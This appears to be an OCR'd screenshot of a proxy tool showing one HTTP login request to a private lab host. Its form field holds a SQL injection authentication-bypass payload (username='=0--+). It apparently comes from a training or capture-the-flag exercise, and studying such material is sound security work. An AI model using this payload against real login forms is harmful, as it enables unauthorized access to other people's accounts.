 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 10.10.90.167
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.90.167
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.90.167/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username='=0--+&password=admin